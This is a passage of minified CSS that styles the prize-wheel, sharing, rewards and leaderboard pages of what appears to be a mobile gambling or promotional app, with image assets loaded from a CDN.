18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.09rem #9f1103;font-family:SimHei,Heiti SC,Microsoft YaHei,PingFang SC,Noto Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif}.big_turntable_container .moeny span[data-v-dcd8a1d4]{font-size:1.56rem;-webkit-text-stroke:.8px #9f1103}.big_turntable_container .moeny .k[data-v-dcd8a1d4]{height:3rem;width:1.25rem}.big_turntable_container .cashOut[data-v-dcd8a1d4]{height:1.75rem;display:flex;justify-content:center;margin:-.75rem 0 .38rem}.big_turntable_container .cashOut div[data-v-dcd8a1d4]{background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center;color:#75010ad9;font-size:.81rem;min-width:7.5rem;padding:0 .63rem;position:relative;z-index:9}.big_turntable_container .light_bg[data-v-dcd8a1d4]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/light_bg-294a15ff.png) no-repeat;background-size:cover;padding-top:2.19rem;margin-top:-2.19rem;margin-bottom:-1.25rem}.big_turntable_container .turn_box[data-v-dcd8a1d4]{display:flex;justify-content:center;align-items:center;margin-top:-.63rem;overflow:hidden}.big_turntable_container .turn_box .turn[data-v-dcd8a1d4]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/table_bg1-adb46774.png) no-repeat;background-size:cover;margin-left:-1px;z-index:1}.big_turntable_container .turn_box .turnTable[data-v-dcd8a1d4]{width:90%;height:90%;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/table_bg-fcb6e62d.png) no-repeat;background-size:cover;margin-left:-1px;transition:transform 2s ease-out}.big_turntable_container .turn_box .point[data-v-dcd8a1d4]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/point-e18effee.png) no-repeat;background-size:100% 100%;z-index:11;margin-left:-1px;color:#a36439;font-size:1.38rem;display:flex;justify-content:center;align-items:center}.big_turntable_container .copy_box[data-v-dcd8a1d4]{font-size:.88rem;line-height:1.25rem;color:#fff;display:flex;align-items:center;justify-content:center;margin-top:-2.81rem;margin-bottom:.63rem;position:relative;z-index:1}.big_turntable_container .copy_box img[data-v-dcd8a1d4]{height:.94rem;width:.94rem}.big_turntable_container .big_btn_box[data-v-dcd8a1d4]{width:80%;height:2.69rem;color:#75010ad9;font-size:1rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/big_btn-2e743725.png) no-repeat;background-size:100% 100%;text-align:center;margin:0 auto;margin-top:-.31rem;display:flex;align-items:center;justify-content:center}.big_turntable_container .free[data-v-dcd8a1d4]{color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;text-align:center;display:flex;align-items:center;justify-content:center}.big_turntable_container .free p[data-v-dcd8a1d4]{margin-top:.19rem}.big_turntable_container .subordinates-list-outer[data-v-dcd8a1d4]{padding:0 .63rem 1.25rem}.big_turntable_container .subordinates-list[data-v-dcd8a1d4]{height:12.31rem;margin:.63rem .63rem 5rem;padding:.63rem;overflow-y:auto;border-radius:.63rem;background:rgba(42,6,6,.9);border:.13rem solid rgb(255,234,159)}.big_turntable_container .subordinates-list[data-v-dcd8a1d4]::-webkit-scrollbar{width:0}.big_turntable_container .subordinates-list .title[data-v-dcd8a1d4]{display:flex;align-items:center;color:#fff;font-size:.75rem;line-height:1.06rem;font-weight:600;margin-bottom:.94rem}.big_turntable_container .subordinates-list .title img[data-v-dcd8a1d4]{width:.47rem;margin-right:.25rem;margin-top:.19rem}.big_turntable_container .subordinates-list .list[data-v-dcd8a1d4]{display:flex;justify-content:space-between;align-items:center;color:#eb98a0;font-size:.75rem;line-height:1.06rem;margin-bottom:.94rem}.big_turntable_container .subordinates-list .list .left[data-v-dcd8a1d4]{display:flex;align-items:center}.big_turntable_container .subordinates-list .list .left img[data-v-dcd8a1d4]{width:1.63rem;margin-right:.25rem}.big_turntable_container .subordinates-list .list .right p[data-v-dcd8a1d4]{text-align:right}.big_turntable_container .subordinates-list .list .right p[data-v-dcd8a1d4]:nth-child(1){font-size:1rem;color:#fff;line-height:1.38rem}.big_turntable_container[data-v-dcd8a1d4] .van-count-down{color:#eb98a0d9}.big-turntable-page.in-popup[data-v-dcd8a1d4]{min-height:10vh!important;border-radius:0 0 .63rem .63rem}.big-turntable-page.in-popup[data-v-dcd8a1d4]::-webkit-scrollbar{display:none}.big-turntable-page.in-popup .big_turntable_container .subordinates-list[data-v-dcd8a1d4]{margin:0!important}.big-turntable-page.in-popup .big_turntable_container .nav[data-v-dcd8a1d4]{padding:0 .75rem 0 .63rem!important}@media screen and (max-height: 600px){.big-turntable-page.in-popup[data-v-dcd8a1d4]{max-height:400px!important}}body:not([theme=theme2]) .big_turntable_container .turn_box[data-v-dcd8a1d4]{position:relative}body:not([theme=theme2]) .big_turntable_container .turn_box .turn[data-v-dcd8a1d4]{margin-left:-.31rem}body:not([theme=theme2]) .big_turntable_container .turn_box .turnTable[data-v-dcd8a1d4]{margin-left:-.31rem}body:not([theme=theme2]) .big_turntable_container .turn_box .point[data-v-dcd8a1d4]{margin-left:-.31rem}body:not([theme=theme1]) .cashOut div[data-v-dcd8a1d4]{background:none;background:linear-gradient(180deg,#4c3ab0 0%,#1f1951 100%);color:#fff;border-radius:1.25rem}body:not([theme=theme1]) .copy-box[data-v-dcd8a1d4]{color:var(--main-color-1)}body:not([theme=theme1]) .copy-box .label[data-v-dcd8a1d4]{color:#0c97f6}body:not([theme=theme1]) .notify_box[data-v-dcd8a1d4]{border-top:1px solid;border-bottom:1px solid;border-image-slice:1}body:not([theme=theme1]) .notify_box p[data-v-dcd8a1d4]{color:var(--main-color-2)}body:not([theme=theme1]) .big_turntable_container .Countdown[data-v-dcd8a1d4]{color:var(--main-color-4)}body:not([theme=theme1]) .big_turntable_container .moeny[data-v-dcd8a1d4]{-webkit-text-stroke:.09rem var(--main-color-6)}body:not([theme=theme1]) .big_turntable_container .cashOut p[data-v-dcd8a1d4]{background:var(--gradient-color-1);border-radius:2.06rem;color:#fff}body:not([theme=theme1]) .big_turntable_container .big_btn_box[data-v-dcd8a1d4]{background:var(--gradient-color-1);border-radius:2.06rem;color:#fff}body:not([theme=theme1]) .big_turntable_container .free[data-v-dcd8a1d4]{color:var(--main-color-1)}body:not([theme=theme1]) .big_turntable_container .free .van-count-down[data-v-dcd8a1d4]{color:var(--main-color-1)}body:not([theme=theme1]) .big_turntable_container .subordinates-list[data-v-dcd8a1d4]{background:rgba(13,3,82,.6);border:.13rem solid rgb(74,57,173)}body:not([theme=theme1]) .big_turntable_container .subordinates-list .list[data-v-dcd8a1d4]{color:var(--main-color-1)}body:not([theme=theme1]) .big_turntable_container .subordinates-list .list .left img[data-v-dcd8a1d4]{border:1px solid var(--main-color-4);border-radius:50%}body:not([theme=theme1]) .big_turntable_container .turn_box[data-v-dcd8a1d4]{position:relative}body:not([theme=theme1]) .big_turntable_container .turn_box .turn[data-v-dcd8a1d4]{margin-left:-.31rem}body:not([theme=theme1]) .big_turntable_container .turn_box .turnTable[data-v-dcd8a1d4]{margin-left:-.31rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/table_bg-4fd4711b.png) no-repeat;background-size:cover}body:not([theme=theme1]) .big_turntable_container .turn_box .point[data-v-dcd8a1d4]{margin-left:-.31rem}body:not([theme=theme1]) .van-count-down[data-v-dcd8a1d4]{color:var(--main-color-4)}.urPKStyle .big_turntable_container .right img[data-v-dcd8a1d4]:nth-child(1){margin-right:0!important;margin-left:1rem}.urPKStyle .big_turntable_container .copy-btn[data-v-dcd8a1d4]{margin-right:.31rem}.urPKStyle .big_turntable_container .subordinates-list img[data-v-dcd8a1d4]{margin-left:.31rem}#app .android-app[data-v-ec00ed03]{height:100vh!important;min-height:100vh!important}.share_container[data-v-ec00ed03]{background-color:#300000}.share_container .content_box[data-v-ec00ed03]{height:75%}.share_container .content[data-v-ec00ed03]{position:relative;top:50%;transform:translateY(-50%)}.share_container .swiper[data-v-ec00ed03]{height:30%;position:relative}.share_container .swiper .slide[data-v-ec00ed03]{width:16.25rem;padding-bottom:5rem}.share_container .swiper .slide .picture[data-v-ec00ed03]{width:100%;height:24.06rem}.share_container .swiper .slide .slide-conten[data-v-ec00ed03]{width:100%;height:100%;background-repeat:no-repeat;background-size:100% 100%}.share_container .swiper .slide .qrcode_box[data-v-ec00ed03]{width:100%;height:5rem;overflow:hidden;position:absolute;bottom:0;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem}.share_container .swiper .slide .qrcode_box .left[data-v-ec00ed03]{display:flex;width:75%}.share_container .swiper .slide .qrcode_box .left .img_box[data-v-ec00ed03]{display:flex;flex-direction:column;justify-content:space-between}.share_container .swiper .slide .qrcode_box .left .img_box img[data-v-ec00ed03]{width:1.13rem;height:1.13rem}.share_container .swiper .slide .qrcode_box .left .img_box .avatar[data-v-ec00ed03]{border-radius:50%}.share_container .swiper .slide .qrcode_box .left .center[data-v-ec00ed03]{display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.75rem;color:#fff}.share_container .swiper .slide .qrcode_box .left .center p[data-v-ec00ed03]{line-height:1.13rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:10rem}.share_container .swiper .slide .qrcode_box .left .center span[data-v-ec00ed03]{color:#f9e46d;font-weight:600}.share_container .swiper .slide .qrcode_box .right[data-v-ec00ed03]{height:3.75rem!important;width:3.75rem!important;padding:.25rem;background:#fff}.share_container .indicators[data-v-ec00ed03]{display:flex;align-items:center;justify-content:center;position:absolute;bottom:-1.69rem;left:50%;transform:translate(-50%)}.share_container .indicators img[data-v-ec00ed03]{width:1.13rem;height:1.44rem}.share_container .indicators .indicators_list[data-v-ec00ed03]{margin:0 1rem;display:flex;align-items:center;justify-content:space-between}.share_container .indicators .indicators_list p img[data-v-ec00ed03]{height:.56rem;width:.56rem;margin:0 .19rem}.share_container .share_box[data-v-ec00ed03]{position:fixed;bottom:.63rem;width:var(--app-width);left:50%;transform:translate(-50%);display:flex;justify-content:space-evenly;padding:0 .94rem}@media screen and (width <= 500px){.share_container .share_box[data-v-ec00ed03]{width:100%;left:0;transform:translate(0)}}.share_container .share_box .item[data-v-ec00ed03]{display:flex;flex-direction:column;align-items:center;width:25%;position:relative}.share_container .share_box .item .fb-share-button[data-v-ec00ed03]{position:absolute;left:0;top:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:0}.share_container .share_box .item p[data-v-ec00ed03]{height:3.13rem;width:3.13rem;background:#6e050c;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:.13rem}.share_container .share_box .item p img[data-v-ec00ed03]{height:1.38rem;width:1.38rem}.share_container .share_box .item span[data-v-ec00ed03]{color:#d67c86;font-size:.63rem;line-height:.88rem;text-align:center}[data-v-ec00ed03] .van-swipe__indicators{bottom:-1.63rem}body:not([theme=theme1]) .share_container .swiper .slide .qrcode_box .left .center span[data-v-ec00ed03]{color:var(--main-color-4)}body:not([theme=theme1]) .share_container .share_box .item p[data-v-ec00ed03]{background:var(--main-color-8)}body:not([theme=theme1]) .share_container .share_box .item span[data-v-ec00ed03]{color:var(--main-color-1)}.urPKStyle .img_box[data-v-ec00ed03]{margin-left:.31rem}.lucky_container[data-v-3f037633]{width:100%;background-size:cover;padding-top:1.44rem;display:flex;flex-direction:column}.lucky_container .nav[data-v-3f037633]{display:flex;align-items:center;justify-content:space-between;margin:0 1rem}.lucky_container .nav .right[data-v-3f037633]{border:1px solid rgba(229,193,193,.8509803922);height:1.38rem;padding-right:.88rem;display:flex;align-items:center;justify-content:space-between;border-radius:1.25rem}.lucky_container .nav .right img[data-v-3f037633]{width:1.28rem;height:1.38rem;margin-right:.53rem}.lucky_container .nav .right p[data-v-3f037633]{color:#f0db6e;font-size:.88rem;line-height:1.38rem}.lucky_container .deposite[data-v-3f037633]{text-align:center;margin-top:.5rem}.lucky_container .deposite p[data-v-3f037633]{background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.8px #9f1103;font-size:1.63rem;line-height:1.94rem;font-weight:700;padding:0 4.06rem}.lucky_container .complete[data-v-3f037633]{color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;margin:.25rem 2rem 0 3.62rem;text-align:center}.lucky_container .btn_now[data-v-3f037633]{padding:0 2.5rem;width:11.44rem;box-sizing:border-box;height:2.69rem;line-height:2.38rem;color:#75010a;font-size:1rem;margin:.25rem auto .56rem;font-weight:500;text-align:center}.lucky_container .notify_box[data-v-3f037633]{height:1.38rem;line-height:1.38rem;width:17.25rem;padding-left:.38rem;box-sizing:border-box;margin-left:.5rem;font-size:.69rem;line-height:.94rem;color:#fff;margin:0 auto}.lucky_container .notify_box .van-swipe-item[data-v-3f037633]{display:flex;align-items:center;height:1.38rem}.lucky_container .notify_box .van-swipe-item img[data-v-3f037633]{width:.94rem;height:1.13rem;margin-right:.25rem;margin-top:.25rem}.lucky_container .btn_box[data-v-3f037633]{position:absolute;left:0;top:4.69rem}.lucky_container .btn_box p[data-v-3f037633]{padding:.38rem .56rem;font-size:.75rem;line-height:1.06rem;color:#fff;text-align:center}.lucky_container .btn_box p[data-v-3f037633]:nth-child(2){margin-top:1.13rem}.lucky_container .turn_list[data-v-3f037633]{margin-top:.75rem;background-color:#330004;flex:1;display:flex;flex-direction:column}.lucky_container .turn_list .tab[data-v-3f037633]{display:grid;grid-template-columns:repeat(4,1fr)}.lucky_container .turn_list .tab .item[data-v-3f037633]{display:flex;flex-direction:column;align-items:center;padding-top:.5rem;box-sizing:border-box;position:relative;height:5rem;border-bottom:.13rem solid #f5ac59}.lucky_container .turn_list .tab .item img[data-v-3f037633]{width:2.5rem}.lucky_container .turn_list .tab .item p[data-v-3f037633]{font-size:.75rem;line-height:.75rem;width:2.5rem;text-align:center;color:#fff}.lucky_container .turn_list .tab .item .mark[data-v-3f037633]{height:1rem;width:1rem;border-radius:50%;text-align:center;line-height:1rem;font-size:.75rem;background:linear-gradient(135deg,#eb6355 0%,#ca3231 100%);position:absolute;top:0;right:0}.lucky_container .turn_list .tab .tab_item_active1[data-v-3f037633],.lucky_container .turn_list .tab .tab_item_active2[data-v-3f037633],.lucky_container .turn_list .tab .tab_item_active3[data-v-3f037633],.lucky_container .turn_list .tab .tab_item_active4[data-v-3f037633]{border-bottom:none}.lucky_container .turn_list .list_content[data-v-3f037633]{padding-top:.63rem;flex:1}.lucky_container .turn_list .list_content .title[data-v-3f037633]{font-size:.75rem;line-height:1.06rem;color:#fff;text-align:center}.lucky_container .turn_list .list_content .progress_box[data-v-3f037633]{margin-top:.38rem;position:relative;margin-bottom:1.88rem}.lucky_container .turn_list .list_content .progress_box .progress[data-v-3f037633]{border:1px solid #ffc7a7;height:1.06rem;background:linear-gradient(180deg,#610200 0%,#8a000f 100%);margin:0 1.56rem;border-radius:1.38rem}.lucky_container .turn_list .list_content .progress_box .progress_list[data-v-3f037633]{display:flex;justify-content:space-between;width:100%;padding:0 .31rem;position:absolute;top:-.13rem;left:0;right:0}.lucky_container .turn_list .list_content .progress_box .progress_list .item[data-v-3f037633]{display:flex;flex-direction:column;align-items:center}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(1){width:.5rem;height:1.31rem}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(2){width:1.56rem;height:1.56rem}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(3){height:.88rem;font-size:.88rem;color:#fff}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(4){color:#f26060;-webkit-text-stroke:.5px black;font-size:.88rem}.lucky_container .turn_list .list_content .swiper[data-v-3f037633]{height:18.5rem;margin-top:.63rem}.lucky_container .turn_list .list_content .swiper .slide[data-v-3f037633]{width:18.5rem;height:18.5rem;display:flex;align-items:center;justify-content:center;position:relative}.lucky_container .turn_list .list_content .swiper .slide .turn_bg[data-v-3f037633]{width:18.5rem;height:18.5rem;position:absolute;top:50%;bottom:0;left:50%;right:0;transform:translate(-50%,-50%);z-index:1}.lucky_container .turn_list .list_content .swiper .slide .turntable[data-v-3f037633]{width:13.75rem;height:13.75rem;animation:rotate-3f037633 15s linear infinite}.lucky_container .turn_list .list_content .swiper .slide .point[data-v-3f037633]{width:5.63rem;height:5.63rem;margin-top:-.63rem;color:#c4481d;display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.lucky_container .turn_list .list_content .swiper .slide .point .go[data-v-3f037633]{font-size:1.25rem;line-height:1.25rem;font-weight:500;margin-top:.94rem}.lucky_container .turn_list .list_content .swiper .slide .point .spin[data-v-3f037633]{font-size:.75rem;line-height:.75rem;font-weight:500}@keyframes rotate-3f037633{0%{transform:rotate(0)}to{transform:rotate(360deg)}}body:not([theme=theme1]) .lucky_container .nav .right[data-v-3f037633]{border-color:var(--main-color-2);background:rgba(76,58,176,.5)}body:not([theme=theme1]) .lucky_container .nav .right p[data-v-3f037633]{color:var(--main-color-1)}body:not([theme=theme1]) .lucky_container .deposite p[data-v-3f037633]{background:none;color:var(--main-color-2);-webkit-text-stroke:1px var(--main-color-10)}body:not([theme=theme1]) .lucky_container .complete[data-v-3f037633]{color:var(--main-color-1)}body:not([theme=theme1]) .lucky_container .btn_now[data-v-3f037633]{color:var(--main-color-1)}body:not([theme=theme1]) .lucky_container .notify_box[data-v-3f037633]{border-top:1px solid;border-bottom:1px solid;border-image:linear-gradient(90.03deg,rgba(207,202,242,.5) -2.62%,#cfcaf2 50.15%,rgba(207,202,242,.5) 102.92%) 1}body:not([theme=theme1]) .lucky_container .turn_list[data-v-3f037633]{background-color:unset}body:not([theme=theme1]) .lucky_container .turn_list .tab .item .mark[data-v-3f037633]{background:var(--main-color-4)}body:not([theme=theme1]) .lucky_container .turn_list .list_content .progress_box .progress[data-v-3f037633]{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-8),var(--main-color-8)),var(--gradient-color-1)}body:not([theme=theme1]) .lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(4){color:var(--main-color-4);-webkit-text-stroke:.5px var(--main-color-8)}.lucky_wheel_rules[data-v-b0de76aa]{height:calc(100 * var(--vh));width:100%;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bg_box-813999b6.png) no-repeat;background-size:cover;padding:2.5rem 1rem 0;color:#fff}.lucky_wheel_rules .content .title[data-v-b0de76aa]{font-size:1.13rem;text-align:center}.lucky_wheel_rules .content .text_box[data-v-b0de76aa]{margin-top:2.56rem}.lucky_wheel_rules .content .text_box .item[data-v-b0de76aa]{display:flex;justify-content:space-between}.lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(1){height:1rem;width:1rem;line-height:1rem;text-align:center;background:#600701;box-shadow:0 .13rem .13rem #00000040;font-size:.75rem;margin-right:.63rem;border-radius:50%;margin-top:.25rem}.lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(2){font-size:.75rem;line-height:1.5rem;flex:1}.lucky_wheel_rules .content .text_box .item[data-v-b0de76aa]:last-child{margin-top:.5rem}.lucky_wheel_rules .content .list[data-v-b0de76aa]{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:1.44rem;margin-top:5.75rem}.lucky_wheel_rules .content .list .item[data-v-b0de76aa]{background-color:#3e0f0f;box-shadow:0 -.13rem 1px #e3838340;border-radius:.44rem;display:flex;align-items:center;justify-content:center;height:4.25rem}.lucky_wheel_rules .content .list .item img[data-v-b0de76aa]{width:2.5rem}body:not([theme=theme1]) .lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(1){background:var(--main-color-3)}body:not([theme=theme1]) .lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(2){color:var(--main-color-1)}body:not([theme=theme1]) .lucky_wheel_rules .content .list .item[data-v-b0de76aa]{background:var(--main-color-5);box-shadow:0 -.13rem 1px #cfcaf240;color:var(--main-color-1);flex-direction:column;font-size:.75rem}.my_rewards[data-v-c268a1fe]{height:calc(100 * var(--vh));width:100%}.my_rewards .content[data-v-c268a1fe]{padding-top:.63rem}.my_rewards .content .total[data-v-c268a1fe]{background:#480004;color:#d4656e;height:1.75rem;font-size:.75rem;padding-left:1rem;display:flex;align-items:center}.my_rewards .content .total span[data-v-c268a1fe]{color:#ffe47b;font-size:1rem;font-weight:500;margin-left:.94rem}.my_rewards .content .none[data-v-c268a1fe]{display:flex;flex-direction:column;align-items:center;margin-top:6.25rem}.my_rewards .content .none img[data-v-c268a1fe]{width:70%}.my_rewards .content .none p[data-v-c268a1fe]{color:#c87b85;font-size:.75rem;line-height:1.06rem;margin-top:1.25rem}body:not([theme=theme1]) .my_rewards .content .total[data-v-c268a1fe]{background:unset;color:#fff}body:not([theme=theme1]) .my_rewards .content .total .amount[data-v-c268a1fe]{background:linear-gradient(to bottom,var(--main-color-4),var(--main-color-3));background-clip:text;-webkit-background-clip:text;color:transparent}body:not([theme=theme1]) .my_rewards .content .none p[data-v-c268a1fe]{color:var(--main-color-1)}.rankPage{width:100%;min-height:0;height:100%;display:flex;flex-direction:column;background:#631e21}.rankPage .rank_podium{position:relative;width:100%;height:26.94rem}.rankPage .rank_podium .background{position:absolute}.rankPage .rank_podium .background.bg{top:0;left:0;width:100%;height:100%;z-index:1}.rankPage .rank_podium .background.curtain-1{top:0;left:0;width:4.13rem;height:14.41rem;transform:scaleX(-1);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:2}.rankPage .rank_podium .background.curtain-2{top:0;right:0;width:4.13rem;height:14.41rem;background-repeat:no-repeat;background-size:cover;background-position:center;z-index:2}.rankPage .rank_podium .background.totalAmountBg{left:50%;transform:translate(-50%);top:-1.25rem;width:100%;height:8.56rem;position:relative;z-index:2}.rankPage .rank_podium .background.totalAmountBg .totalAmount{z-index:1;position:absolute;bottom:1rem;left:50%;transform:translate(-50%);width:55%;height:1.81rem;color:#fff;display:flex;justify-content:center}.rankPage .rank_podium .background.totalAmountBg .totalAmount .amount{display:inline-block}.rankPage .rank_podium .background.totalAmountBg .totalAmount .amount img{max-width:100%;height:100%}.rankPage .rank_podium .dateTab{position:relative;width:100%;z-index:3;display:flex;justify-content:space-evenly}.rankPage .rank_podium .dateTab .item{margin:.38rem 0;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left;color:#fff}.rankPage .rank_podium .dateTab .item.active{color:#ffe868;border-bottom:1px solid #ffe868}.rankPage .rank_podium .tip{position:relative;top:-1.25rem;z-index:2;display:flex;align-items:center;justify-content:center;margin:0 auto;width:16.25rem;height:.88rem;gap:.25rem}.rankPage .rank_podium .tip .icon{width:.69rem;height:.69rem}.rankPage .rank_podium .tip .text{font-family:PingFang SC;font-size:.63rem;font-weight:300;line-height:.88rem;letter-spacing:-.01em;text-align:left;color:#fff}.rankPage .rank_podium .throphyList{margin-top:1.13rem;position:relative;display:flex;justify-content:center}.rankPage .rank_podium .throphyList .throphy2{display:flex;flex-direction:column;align-items:center;position:relative;top:-3rem;z-index:1;width:7.81rem;height:100%}.rankPage .rank_podium .throphyList .throphy2 .light{position:absolute;top:-45%;width:18.44rem;height:100%}.rankPage .rank_podium .throphyList .throphy2 .crown{position:relative;top:.88rem;z-index:2;width:2.5rem;height:1.94rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/crown_1-afe419bd.png)}.rankPage .rank_podium .throphyList .throphy2 .badge{position:relative;width:8.44rem;height:6.25rem}.rankPage .rank_podium .throphyList .throphy2 .badge .avatar{position:absolute;z-index:-1;bottom:1.25rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.44rem;height:3.44rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/avatar_3-b71c9ba3.png)}.rankPage .rank_podium .throphyList .throphy2 .member{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:1rem;text-align:center;color:#fff;margin-top:.13rem}.rankPage .rank_podium .throphyList .throphy2 .detail{width:5rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.13rem;position:relative;top:1rem}.rankPage .rank_podium .throphyList .throphy2 .detail div{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rankPage .rank_podium .throphyList .throphy1{display:flex;flex-direction:column;align-items:center;position:relative;top:-.63rem;z-index:1;width:5.5rem;height:100%}.rankPage .rank_podium .throphyList .throphy1 .crown{position:relative;z-index:2;width:2.38rem;height:1.69rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/crown_2-8d030244.png)}.rankPage .rank_podium .throphyList .throphy1 .badge{position:relative;margin-top:-.38rem;width:5.63rem;height:5.31rem}.rankPage .rank_podium .throphyList .throphy1 .badge .avatar{position:absolute;z-index:-1;bottom:.94rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.38rem;height:3.38rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/avatar_4-2b32e1ea.png)}.rankPage .rank_podium .throphyList .throphy1 .member{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:1rem;text-align:center;color:#fff;margin-top:.13rem}.rankPage .rank_podium .throphyList .throphy1 .detail{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.75rem}.rankPage .rank_podium .throphyList .throphy1 .detail div{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rankPage .rank_podium .throphyList .throphy3{display:flex;flex-direction:column;align-items:center;position:relative;top:.13rem;z-index:1;width:5.13rem;height:100%}.rankPage .rank_podium .throphyList .throphy3 .crown{position:relative;z-index:2;width:2.38rem;height:1.88rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/crown_3-8323f4f7.png)}.rankPage .rank_podium .throphyList .throphy3 .badge{position:relative;margin-top:-.38rem;width:5.13rem;height:4.5rem}.rankPage .rank_podium .throphyList .throphy3 .badge .avatar{position:absolute;z-index:-1;bottom:1rem;left:50%;transform:translate(-50%);border-radius:50%;width:2.75rem;height:2.75rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/avatar_1-96c75963.png)}.rankPage .rank_podium .throphyList .throphy3 .member{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:1rem;text-align:center;color:#fff;margin-top:.13rem}.rankPage .rank_podium .throphyList .throphy3 .detail{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.75rem}.rankPage .rank_podium .throphyList .throphy3 .detail div{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rankPage .rank_list{margin-top:-.63rem;position:relative;z-index:10;width:100%;margin-bottom:4.38rem;border-radius:.63rem .63rem 0 0;background:#631e21;min-height:0;height:100%;overflow-y:auto}.rankPage .rank_list::-webkit-scrollbar{width:0}.rankPage .rank_list.coming_soon{display:flex;justify-content:center;align-items:center}.rankPage .rank_list.coming_soon div{width:3rem;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:500;line-height:1.05rem;text-align:center;color:#d58293}.rankPage .rank_list .item{margin:.25rem auto;padding:0 .75rem;background:rgba(28,0,0,.5019607843);width:21.44rem;height:3.13rem;border-radius:.25rem;display:flex;align-items:center}.rankPage .rank_list .item .rank{width:1.88rem;font-family:PingFang SC;font-size:1.5rem;font-weight:600;line-height:2.1rem;text-align:center;color:#c06a73;margin:0 .38rem}.rankPage .rank_list .item .member_detail{width:100%;display:flex;justify-content:space-between}.rankPage .rank_list .item .member_detail .left{display:flex}.rankPage .rank_list .item .member_detail .left .avatar{width:2.38rem;height:2.38rem;background-size:cover;background-repeat:no-repeat;background-position:center;background-image:url([data-uri]);display:flex;justify-content:center;align-items:center;margin:0 .63rem}.rankPage .rank_list .item .member_detail .left .avatar img{width:2.25rem;height:2.25rem;border-radius:50%}.rankPage .rank_list .item .member_detail .left .detail{display:flex;flex-direction:column;justify-content:space-around}.rankPage .rank_list .item .member_detail .left .detail .member{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.04em;text-align:left;color:#d4656e}.rankPage .rank_list .item .member_detail .left .detail .reward{font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;letter-spacing:-.04em;text-align:left;color:#ffe374}.rankPage .rank_list .item .member_detail .right{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.04em;text-align:right;color:#d4656e}.rankPage .rank_list .item .member_detail .right .amount{font-size:.75rem;font-weight:500;line-height:1.05rem;color:#ffe374}.rankPage 